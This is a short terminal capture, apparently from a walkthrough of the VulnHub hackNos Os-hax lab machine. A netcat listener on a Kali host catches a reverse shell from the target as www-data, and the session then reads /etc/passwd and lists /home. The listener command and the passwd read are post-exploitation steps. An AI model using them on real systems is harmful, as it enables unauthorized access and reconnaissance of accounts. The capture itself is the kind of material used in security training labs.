 root@kali:~/桌面/vulnhub/hacknos/oshax# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.61] 33692
Linux jax 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
 15:22:49 up  1:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/passwd|grep /bin/bash
root:x:0:0:root:/root:/bin/bash
user-a:x:1000:1000:uname-a,,,:/home/uname-a:/bin/bash
$ cd /home
$ ls
user-a
web
$